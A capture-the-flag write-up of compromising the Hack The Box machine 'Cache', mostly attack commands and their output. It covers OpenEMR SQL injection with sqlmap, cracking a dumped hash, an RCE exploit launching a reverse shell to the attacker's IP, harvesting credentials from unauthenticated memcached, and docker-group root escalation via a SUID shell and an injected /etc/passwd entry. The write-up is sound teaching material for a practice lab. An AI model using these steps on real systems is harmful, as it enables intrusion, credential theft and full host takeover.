
This was a medium-difficulty box and good learning path for:
- Client-side Auth Source Code Review
- VHOST Enumeration
- OpenEMR < 5.0.1 - Multiple SQLi
- OpenEMR < 5.0.1 - Authenticatd Remote Code Execution
- Memcached Exploit
- Docker Privilege Escalation
Recon
Nmap
Let’s begin with an initial port scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nmap -Pn --open -p- -sC -sV 10.10.10.188
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-25 16:34 EDT
Nmap scan report for 10.10.10.188
Host is up (0.080s latency).
Not shown: 65533 closed ports

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
|   256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_  256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Interesting Ports
- HTTP (80/TCP) - Cache Web Page.
Login Page
The HTTP (80/TCP) page has a menu for Login.

When I inspected the source code of the login page, there was a script called functionality.js which was responsible for the client-side authentication.

The following username and password (ash:H@v3_fun) found within the script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$(function(){

    var error_correctPassword = false;
    var error_username = false;

    function checkCorrectPassword(){
        var Password = $("#password").val();
        if(Password != 'H@v3_fun'){
            alert("Password didn't Match");
            error_correctPassword = true;
        }
    }
    function checkCorrectUsername(){
        var Username = $("#username").val();
        if(Username != "ash"){
            alert("Username didn't Match");
            error_username = true;
        }
    }
Once logged in, there was the following static page:

It was a bit of rabbit-hole.
VHOST
I also performed some directory brute-forceing against the http://10.10.10.188/; however, nothing seemed to be interesting.
Then, I moved onto performing some of the potential subdomain enumerations, which didn’t get me to far either.
Next, I wanted to check for any potential VHOST (Virtural Hosting) for the domain.
Modifed my /etc/hosts file to add cache.htb to 10.10.10.188:
1
2
3
4
5
6
7
8
9
10
127.0.0.1       localhost
127.0.1.1       kali

### htb
10.10.10.188    cache.htb

### The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Once it was done, using FFUF, I started to look for any potential VHOST associated with the Cache system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# ./ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.htb" -u http://cache.htb -fw 902

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v0.12
________________________________________________

 :: Method           : GET
 :: URL              : http://cache.htb
 :: Header           : Host: FUZZ.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
 :: Filter           : Response words: 902
________________________________________________

hms                     [Status: 302, Size: 0, Words: 1, Lines: 1]
This found the permanent redirection (302) for hms.htb. I updated my /etc/hosts again to add hms.htb to 10.10.10.188:
1
2
3
4
5
6
7
8
9
10
127.0.0.1       localhost
127.0.1.1       kali

### htb
10.10.10.188    cache.htb hms.htb

### The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Then, I was able to access OpenEMR login page via http:/hms.htb.

Initial Foothold
By Google searching about OpenEMR, I was able to discover some good amount of known vulnerabilities associated with this product.
In a nutshell, the product was written in PHP and heavily vulnerable to multiple SQLi attacks because the codes were not sanitizing the user input properly, and most of the SQL syntax were not written in parameterized queries.
Additionally, the Vulnerability Disclosure Report also indicated that by browsing /admin.php, one can view the information about the installed OpenEMR product, such as the version info.

SQLi (OpenEMR)

According the the “OpenEMR Simulated Attack” video, we could bypass the authentication by visiting the /portal page and access pages like add_edit_event_user.php in order to identify the SQLi vuln.


By adding ?eid=' at the end of the above page, we can cause the SQL error.

Then, capture the above GET request with Burp in order to feed that GET request to the sqlmap.
sqlmap
Save the GET into a file such as openemr.req and let’s feed that into the sqlmap to see if we can retrieve what kind of databases from the application.
1

$ sqlmap -r openemr.req --threads=10 --dbs
This found two (2) databases: 1) information_schema; 2) openemr
Then, we can query for tables for the database openemr and by dumping users_secure table, we can obtain the password hash for the openemr_admin user.
1
2
3
$ sqlmap -r openemr.req --threads=10 -D openemr --tables

$ sqlmap -r openemr.req --threads=10 -D openemr -T users_secure --dump

Upon obatin the hash, we can use john to crack it. It turned out to be xxxxxx in cleartext.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ john pass.hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
xxxxxx           (?)
1g 0:00:00:00 DONE 2/3 (2020-10-25 22:26) 3.571g/s 4114p/s 4114c/s 4114C/s water..88888888
Use the "--show" option to display all of the cracked passwords reliably
Session completed
RCE (OpenEMR)
There was a POC exploit for the authentication RCE for OpenEMR < 5.0.1.
1
$ python openemr-rce.py http://hms.htb -u 'openemr_admin' -p 'xxxxxx' -c 'bash -i >& /dev/tcp/10.10.14.15/4444 0>&1'


We now successfully gained RCE from the Cache box.
Privilege Escalation
www-data –> ash (Password Reuse)
When we look at the /etc/passwd for the existing users, we can see that ash exists.
1
2
3
4
5
6
7
8
9
$ cat /etc/passwd
cat /etc/passwd

root:x:0:0:root:/root:/bin/bash
...snip...
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
memcache:x:111:114:Memcached,,,:/nonexistent:/bin/false
mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin/false
user.txt
We know that his password was once found within the client-side JavaScript. After spawning a TTY shell, we can now change the user context to ash and read the user.txt file.
1
2
3
4
5
6
7
8
9
10
11
12
www-data@cache:/var/www/hms.htb/public_html/interface/main$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ain$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cache:/var/www/hms.htb/public_html/interface/main$ su -l ash
su -l ash
Password: H@v3_fun

ash@cache:~$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash)
ash@cache:~$ cat user.txt
cat user.txt
62d<REDACTED>6f2

ash –> luffy (Memcached)
Further enumeration identified that the Memcached service was running on the localhost:11211.
NOTE: Memcached is a general-purpose distributed memory caching system. It is often used to speed up dynamic database-driven websites by caching data and objects in RAM to reduce the number of times an external data source (such as a database or API) must be read.
The service allowed access without authentication using Telnet. Detailed blog post to exploit the Memcached server can be found here.
Using the stats slabs command, we can see the list of the Memcached information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
ash@cache:~$ telnet 127.0.0.1 11211
telnet 127.0.0.1 11211
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
stats slabs
stats slabs
STAT 1:chunk_size 96
STAT 1:chunks_per_page 10922
STAT 1:total_pages 1
STAT 1:total_chunks 10922
STAT 1:used_chunks 5
STAT 1:free_chunks 10917
STAT 1:free_chunks_end 0
STAT 1:mem_requested 371
STAT 1:get_hits 0
STAT 1:cmd_set 2240
STAT 1:delete_hits 0
STAT 1:incr_hits 0
STAT 1:decr_hits 0
STAT 1:cas_hits 0
STAT 1:cas_badval 0
STAT 1:touch_hits 0
STAT active_slabs 1
STAT total_malloced 1048576
END
We will be interested in the store keys. Using the stats cachedump 1 0, we can retrieve them.
NOTE: 1 = Slab ID. 0 = It represents the number of keys you want to dump, 0 will dump all the keys present in the slab ID respectively.
1
2
3
4
5
6
7
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
We can now use the get command to fetch the information in plaintext.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
get link
VALUE link 0 21
https://hackthebox.eu
END

get user
VALUE user 0 5
luffy
END

get passwd
VALUE passwd 0 9
0n3_p1ec3
END

get file
VALUE file 0 7
nothing
END

get account
VALUE account 0 9
afhj556uo
And now we can change our user context to luffy from ash.
1
2
3
4
5
6
7
ash@cache:~$ su -l luffy
su -l luffy
Password: 0n3_p1ec3

luffy@cache:~$ id
id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
luffy –> root (Docker)
root.txt
From the above id, we can see that the user luffy is a part of the docker group. By running the command docker images, we can also see there is an already installed ubuntu image.
By mounting to the /root directory + using -it flag to use the shell mode, we can now read the root.txt flag chaning directory into /mnt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
luffy@cache:~$ id
id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)

luffy@cache:~$ docker images
docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
ubuntu              latest              2ca708c1c9cc        13 months ago       64.2MB

luffy@cache:~$ docker run -v /root:/mnt -it ubuntu
docker run -v /root:/mnt -it ubuntu
root@4d8f1abf4b10:/# id
id
uid=0(root) gid=0(root) groups=0(root)

root@4d8f1abf4b10:/# ls
ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr

root@4d8f1abf4b10:/# cd /mnt
cd /mnt

root@4d8f1abf4b10:/mnt# ls
ls
root.txt

root@4d8f1abf4b10:/mnt# cat root.txt
cat root.txt
e85<REDACTED>148
Root Shell
From the docker file system access, there are multiple ways to gain root shell.
1) Creating a SUID copy of /bin/bash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# Mounting the `/` directory to `/mnt`
luffy@cache:~$ docker run -v /:/mnt -it ubuntu

# Copying the `/bin/bash` into luffy's home directory
root@df6dec947625:/mnt# cp bin/bash home/luffy/.local/.bigb0ss

root@df6dec947625:/mnt# ls -ls home/luffy/.local/.bigb0ss
ls -ls home/luffy/.local/.bigb0ss
1088 -rwxr-xr-x 1 root root 1113504 Oct 26 04:04 home/luffy/.local/.bigb0ss

# Configuring SUID to .bigb0ss
root@df6dec947625:/mnt# chmod 4777 home/luffy/.local/.bigb0ss

root@df6dec947625:/mnt# ls -ls home/luffy/.local/.bigb0ss
ls -ls home/luffy/.local/.bigb0ss
1088 -rwsrwxrwx 1 root root 1113504 Oct 26 04:04 home/luffy/.local/.bigb0ss

root@df6dec947625:/mnt# exit
exit

# Executing the .bigb0ss and gaining the root shell
luffy@cache:~$ .local/.bigb0ss -p
.local/.bigb0ss -p
.bigb0ss-4.4# id
id
uid=1001(luffy) gid=1001(luffy) euid=0(root) groups=1001(luffy),999(docker)
.bigb0ss-4.4# cat /root/root.txt
cat /root/root.txt
e85<REDACTED>148
2) Adding New User as root
First, in our Kali box, we need to generate password salt
1
2
3
$ openssl passwd -1 -salt bigb0ss
Password:
$1$bigb0ss$BpDTAY12U2HOLINndbdWk/
Then, we need to add the user bigb0ss and its password salt into /etc/passwd file while logged in the docker session.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# Mounting the `/` directory to `/mnt`
luffy@cache:~$ docker run -v /:/mnt -it ubuntu

# Adding `bigb0ss` user
root@a2fcb97125bd:/mnt# echo 'bigb0ss:$1$bigb0ss$BpDTAY12U2HOLINndbdWk/:0:0::/root:/bin/bash' >> etc/passwd

# Verifying the `/etc/passwd`
root@a2fcb97125bd:/mnt# tail etc/passwd
tail etc/passwd
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
memcache:x:111:114:Memcached,,,:/nonexistent:/bin/false
mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin/false
bigb0ss:$1$bigb0ss$BpDTAY12U2HOLINndbdWk/:0:0::/root:/bin/bash

root@a2fcb97125bd:/mnt# exit
exit

luffy@cache:~$ su bigb0ss
Password: test

root@cache:/home/luffy# id
id
uid=0(root) gid=0(root) groups=0(root)
Thanks for reading! :]